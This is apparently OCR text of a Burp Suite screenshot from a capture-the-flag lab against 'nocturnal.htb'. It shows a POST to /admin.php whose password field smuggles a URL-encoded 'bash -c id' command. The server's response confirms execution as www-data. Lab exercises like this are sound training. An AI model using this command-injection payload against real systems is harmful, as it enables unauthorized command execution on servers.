 1 2 3 4 2 10.10.16.20 15:38
Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://nocturnal.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=stapdf8doaumqf27sb0437ss2r
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=%0abash%09-c%09%22id%22%0a&backup=
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
</label>
154 <input type="password" name="password" required placeholder="Enter
backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-04-26.zip' class='download-button
' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3: backups/backup_2025-04-26.zip: not found
161 uid=33(www-data) gid=33(www-data) groups=33(www-data)
162 </pre>
</div>
163 </div>
164
165 </div>
166 </body>
167 </html>
168
169
www 1/3 matches
Inspector
Notes
Done 5,143 bytes | 2,089 millis
Event log (12) All issues Memory: 141.9MB